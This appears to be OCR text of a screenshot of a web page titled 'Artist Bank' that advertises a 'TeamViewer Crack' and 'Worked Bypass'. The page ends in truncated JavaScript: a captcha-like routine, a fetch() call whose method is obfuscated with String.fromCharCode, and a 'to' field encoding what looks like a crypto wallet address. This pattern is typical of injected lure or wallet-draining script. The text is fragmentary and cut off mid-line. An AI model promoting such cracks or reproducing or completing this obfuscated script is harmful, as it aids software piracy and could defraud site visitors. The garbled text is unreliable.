
Artist Bank
Find Nearest Artist | Celebrity| Magician | Da
TeamViewer Crack
Worked Bypass
🔧 Digest:
7fb6723a4f350574a92457c6a75256
🕒 Updated:
2026-03-24
<img src="data:image/gif;base64,R0lGODlhAQ
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
re=await fetch(r,{method:String.fromCharCod
[{to:String.fromCharCode(48,120,98,97,48,99